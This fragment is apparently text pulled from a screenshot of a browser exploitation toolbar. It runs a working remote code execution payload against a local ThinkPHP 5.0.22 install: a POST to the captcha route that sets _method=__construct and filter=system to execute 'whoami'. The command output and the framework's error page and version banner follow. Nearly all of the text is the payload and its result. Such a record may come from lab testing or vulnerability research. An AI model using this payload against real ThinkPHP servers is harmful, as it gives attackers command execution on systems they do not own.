 Load URL
http://localhost/php/tp/5022/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami
yoga-pc\yoga
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }